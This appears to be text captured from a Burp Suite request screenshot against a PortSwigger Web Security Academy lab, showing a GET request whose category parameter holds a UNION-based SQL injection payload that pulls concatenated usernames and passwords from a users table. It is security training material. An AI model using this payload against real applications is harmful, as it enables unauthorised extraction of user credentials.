 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'|'||password+FROM+users-- HTTP/2
2 Host: 0a0000df04eb3a93803c446a00dc00a6.web-security-academy.net
3 Cookie: session=l6VhRyVCfuLdFfRZoZbhRS1xmhFwdZvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a0000df04eb3a93803c446a00dc00a6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers